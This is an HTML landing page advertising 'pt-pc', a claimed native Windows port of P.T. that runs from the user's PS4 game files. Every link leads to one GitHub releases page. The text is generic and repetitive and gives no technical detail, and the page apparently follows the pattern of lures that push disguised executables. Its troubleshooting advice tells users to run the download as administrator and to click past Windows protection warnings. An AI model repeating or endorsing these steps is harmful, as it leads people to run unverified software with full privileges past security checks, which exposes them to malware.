



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>pt-pc - Play P.T. on Your Windows PC | Native PC Port</title>
<meta name="description" content="Download pt-pc, a native PC port of P.T. that runs from your own PS4 game files. Simple download, easy setup, and a step-by-step guide for Windows users.">
<meta name="keywords" content="pt-pc, P.T. PC port, P.T. on Windows, playable teaser PC, Silent Hills demo PC, native PC port, PS4 game files, horror game PC, download P.T. PC">
<meta name="author" content="pt-pc">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#6d28d9">
<link rel="canonical" href="https://github.com/elisesurmounted381/pt-pc">
<meta property="og:type" content="website">
<meta property="og:site_name" content="pt-pc">
<meta property="og:title" content="pt-pc - Play P.T. on Your Windows PC">
<meta property="og:description" content="A native PC port of P.T. that runs from your own PS4 game files. Download it and follow the simple setup guide for Windows.">
<meta property="og:url" content="https://github.com/elisesurmounted381/pt-pc/releases">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="pt-pc - Play P.T. on Your Windows PC">
<meta name="twitter:description" content="A native PC port of P.T. that runs from your own PS4 game files. Download and set up on Windows in minutes.">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "pt-pc",
  "applicationCategory": "GameApplication",
  "operatingSystem": "Windows",
  "description": "Native PC port of P.T. that runs from your own PS4 game files.",
  "url": "https://github.com/elisesurmounted381/pt-pc/releases",
  "downloadUrl": "https://github.com/elisesurmounted381/pt-pc/releases",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  :root {
    --ink: #1a1b26;
    --muted: #52546b;
    --line: #e3e4ee;
    --bg: #f7f8fc;
    --card: #ffffff;
    --accent-a: #6d28d9;
    --accent-b: #0ea5a4;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background: var(--bg);
    color: var(--ink);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.75;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 860px;
    margin: 0 auto;
    padding: 48px 22px 80px;
  }
  .hero {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 40px 32px;
    box-shadow: 0 10px 30px rgba(26, 27, 38, 0.07);
    text-align: center;
  }
  h1 {
    font-size: 2.15rem;
    line-height: 1.25;
    letter-spacing: -0.4px;
    margin: 0 0 18px;
    font-weight: 800;
  }
  h2 {
    font-size: 1.4rem;
    line-height: 1.35;
    margin: 48px 0 14px;
    letter-spacing: -0.2px;
    font-weight: 700;
  }
  h3 {
    font-size: 1.08rem;
    margin: 26px 0 8px;
    font-weight: 700;
  }
  p { margin: 0 0 16px; color: var(--ink); }
  .lead {
    font-size: 1.08rem;
    color: var(--muted);
    margin-bottom: 26px;
  }
  .btn {
    display: inline-block;
    padding: 16px 34px;
    border-radius: 12px;
    background: linear-gradient(135deg, var(--accent-a) 0%, var(--accent-b) 100%);
    color: #ffffff;
    font-weight: 700;
    font-size: 1.05rem;
    text-decoration: none;
    box-shadow: 0 8px 20px rgba(109, 40, 217, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover,
  .btn:focus {
    transform: translateY(-2px);
    box-shadow: 0 12px 26px rgba(109, 40, 217, 0.42);
  }
  .btn-note {
    display: block;
    margin-top: 14px;
    font-size: 0.9rem;
    color: var(--muted);
  }
  ul, ol { margin: 0 0 18px; padding-left: 24px; }
  li { margin-bottom: 10px; }
  .card {
    background: var(--card);
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 26px 28px;
    box-shadow: 0 6px 18px rgba(26, 27, 38, 0.06);
    margin-top: 18px;
  }
  .panel {
    background: #f2f0fe;
    border-left: 5px solid var(--accent-a);
    border-radius: 10px;
    padding: 18px 22px;
    margin: 22px 0;
  }
  .panel p:last-child { margin-bottom: 0; }
  code {
    background: #eef0f8;
    border: 1px solid var(--line);
    border-radius: 6px;
    padding: 2px 6px;
    font-size: 0.92em;
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", monospace;
  }
  .grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 16px;
    margin-top: 18px;
  }
  .grid .card { margin-top: 0; }
  .faq h3 { margin-top: 28px; }
  footer {
    margin-top: 56px;
    padding-top: 26px;
    border-top: 1px solid var(--line);
    color: var(--muted);
    font-size: 0.9rem;
    text-align: center;
  }
  footer a { color: var(--accent-a); }
  a { color: var(--accent-a); }
  @media (max-width: 640px) {
    body { font-size: 16px; }
    .wrap { padding: 28px 16px 60px; }
    .hero { padding: 28px 20px; border-radius: 14px; }
    h1 { font-size: 1.6rem; }
    h2 { font-size: 1.2rem; margin-top: 36px; }
    .btn { display: block; padding: 15px 20px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <header class="hero">
    <h1>🎮 pt-pc - Play P.T. on Your Windows PC</h1>
    <p class="lead">A native PC port of P.T. that runs from your own PS4 game files. Download it, follow a few simple steps, and play on Windows.</p>
    <a class="btn" href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">⬇️ Download pt-pc</a>
    <span class="btn-note">Visit this link to download the application.</span>
  </header>

  <h2>📦 What Is pt-pc?</h2>
  <p>pt-pc is a native PC port of P.T., the famous playable teaser. It lets you experience that first-person horror hallway on a Windows computer instead of a console. The project does not ship game data of its own — it runs from your own PS4 game files, which you point it toward after downloading.</p>
  <p>In plain terms: you download the application from the official releases page, you already have your own PS4 game files, and the application uses them to let you play on PC. There is nothing to compile, nothing to script, and no command line work required. If you can copy a folder and double-click an icon, you can set this up.</p>
  <p>Because pt-pc is a native port rather than a screen-streaming workaround, it runs as a normal Windows program in its own window. That means familiar controls, familiar window behaviour, and a setup that behaves like any other application you have installed before.</p>

  <h2>🚀 Getting Started</h2>
  <p>Everything you need lives on one page. Follow these steps in order and you will be up and running without any technical knowledge.</p>
  <ol>
    <li><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It opens the official releases page in a new tab.</li>
    <li><strong>Visit this link to download the application.</strong> On the releases page, pick the newest release at the top of the list — older releases are kept for reference only.</li>
    <li><strong>Save the file to your computer.</strong> When your browser asks what to do, choose Save. Remember the folder you saved it into; the Downloads folder is the usual place.</li>
    <li><strong>Locate your PS4 game files.</strong> pt-pc runs from your own PS4 game files, so make sure you know where that folder sits on your computer before you launch the application.</li>
    <li><strong>Start the application.</strong> Open the folder you saved to and double-click the application to launch it.</li>
  </ol>
  <p style="margin-top: 26px;">
    <a class="btn" href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">⬇️ Go to the Download Page</a>
  </p>
  <p class="btn-note">Visit this link to download the application.</p>

  <div class="panel">
    <p><strong>Quick tip:</strong> keep the folder you download in a permanent place, such as <code>C:\Games\pt-pc</code>, rather than in a temporary folder. That way the application and your settings stay together and nothing gets cleared out by accident.</p>
  </div>

  <h2>🖥️ Before You Begin</h2>
  <p>To get a smooth experience, check that your computer is ready. These are general guidelines that suit a port of this kind:</p>
  <ul>
    <li><strong>Operating system:</strong> a 64-bit version of Windows 10 or Windows 11.</li>
    <li><strong>Processor:</strong> a modern quad-core processor or better.</li>
    <li><strong>Memory:</strong> 8 GB of RAM or more.</li>
    <li><strong>Graphics:</strong> a dedicated graphics card with at least 2 GB of video memory and current drivers.</li>
    <li><strong>Storage:</strong> a few gigabytes of free space for the application plus room for your own PS4 game files.</li>
    <li><strong>Other:</strong> a keyboard and mouse, and optionally a controller if you prefer one.</li>
  </ul>
  <p>If your machine sits slightly below these guidelines, it is still worth trying — but expect that a lower-spec computer may need reduced graphics settings for a comfortable framerate.</p>

  <h2>🎯 What You Get</h2>
  <div class="grid">
    <div class="card">
      <h3>Native PC Performance</h3>
      <p>Runs as a real Windows application instead of a stream, so input feels immediate and the picture stays crisp at your monitor's native resolution.</p>
    </div>
    <div class="card">
      <h3>Uses Your Own Game Files</h3>
      <p>The application works from the PS4 game files you already own. Nothing is bundled and nothing is downloaded from third-party mirrors.</p>
    </div>
    <div class="card">
      <h3>Simple Setup</h3>
      <p>No compiling, no package managers, no scripts. Download, point the application at your files, and play.</p>
    </div>
    <div class="card">
      <h3>Keyboard and Mouse Support</h3>
      <p>Play with the setup you already have on your desk, with standard first-person controls.</p>
    </div>
    <div class="card">
      <h3>Windowed or Fullscreen</h3>
      <p>Run the game in a window while you multitask, or switch to fullscreen for the full atmospheric experience.</p>
    </div>
    <div class="card">
      <h3>Regular Releases</h3>
      <p>Improvements are published on the releases page, so you can always grab the newest version in one click.</p>
    </div>
  </div>

  <h2>🕹️ Your First Launch</h2>
  <p>The first time you open the application, it needs to know where your PS4 game files are stored. This is a one-time step. Use the application's file browser to navigate to the folder that holds your own game files and confirm your selection. Once the location is saved, pt-pc remembers it for future launches.</p>
  <p>After your files are connected, the game begins as expected. If this is your first time in the hallway, take your time: the experience is short, dense, and designed to be explored slowly. Look closely at everything, and don't be surprised when things change behind you.</p>

  <h2>🔧 If Something Doesn't Work</h2>
  <p>Most first-time issues come from one of a handful of causes. Work through this list in order — it solves the vast majority of problems.</p>
  <ul>
    <li><strong>The application won't open.</strong> Right-click the file and choose Run as administrator. If Windows shows a protection message, choose the option that lets you continue running the file you just downloaded yourself.</li>
    <li><strong>Your game files aren't detected.</strong> Double-check that you selected the folder that actually contains your own PS4 game files, not its parent folder. Selecting one level too high is the most common mistake.</li>
    <li><strong>The picture stutters.</strong> Close other demanding programs, then lower the graphics settings inside the application. Updates to your graphics card drivers usually help as well.</li>
    <li><strong>The window is the wrong size.</strong> Switch between windowed and fullscreen using the in-game display option, or use the standard Windows shortcut for fullscreen switching.</li>
    <li><strong>Controls feel wrong.</strong> Check the control settings in the application menu. If you are using a controller, make sure it is connected before you launch, not after.</li>
    <li><strong>Still stuck?</strong> Delete the application's settings file so it starts fresh, then set things up again from the beginning.</li>
  </ul>

  <h2>❓ Frequently Asked Questions</h2>
  <div class="faq">
    <h3>Do I need a PlayStation 4 to use this?</h3>
    <p>No console is needed at the moment you play. You do need your own PS4 game files on your computer, because pt-pc runs from those files.</p>

    <h3>Is this a stream or a remote play tool?</h3>
    <p>Neither. pt-pc is a native PC port, which means it runs directly on your Windows computer as its own application.</p>

    <h3>Do I need to install anything complicated?</h3>
    <p>No. You download the application from the releases page and run it. There is no build process, no developer tools, and no command line involved.</p>

    <h3>Where do I always get the newest version?</h3>
    <p>The releases page linked on this page is the single place to check. The newest release appears at the top of the list.</p>

    <h3>Can I move the folder after setting it up?</h3>
    <p>Yes, but keep the application and its settings together in the same place. If you move things around, you may simply need to point the application at your game files once more.</p>

    <h3>What should I do if the download looks unfamiliar?</h3>
    <p>Always start from the official releases page linked on this page. That is the only source you should use, and it always has the most current version.</p>
  </div>

  <h2>🔁 Keeping pt-pc Up to Date</h2>
  <p>Updates are published on the releases page. To update, simply return to the link on this page, download the newest release, and replace your existing copy. Your saved settings and file locations are preserved between versions in most cases, so an update is usually a matter of a minute or two.</p>
  <p>If you keep your downloaded folder in a fixed location, updates are even simpler — you always know exactly where your copy lives.</p>

  <h2>🙌 Credits and Thanks</h2>
  <p>pt-pc exists because of the people who preserve and study this remarkable piece of game history, and because of everyone who takes the time to report issues and share feedback on the project page. Thank you for helping keep the hallway walkable.</p>

  <footer>
    <p>pt-pc — native PC port of P.T., running from your own PS4 game files.</p>
    <p><a href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">Official download page</a></p>
  </footer>

</div>
</body>
</html>
</file>
